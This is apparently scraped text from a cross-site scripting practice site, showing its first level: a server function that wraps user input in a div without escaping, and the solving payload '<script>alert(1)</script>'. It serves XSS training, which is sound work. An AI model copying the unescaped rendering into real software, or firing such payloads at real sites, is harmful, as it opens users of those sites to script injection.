 alert(1)
https://xss.haozi.me/#/0x00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
0x00 ✓
0x01
0x02
0x03
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
0x12
Yes
http://xss.test/
我
是
胡
务
器
input code length: 25
1 <script>alert(1)</script>
html
<div><script>alert(1)</script></div>
server code
1 function render (input) {
2 return '<div>' + input + '</div>'
3 }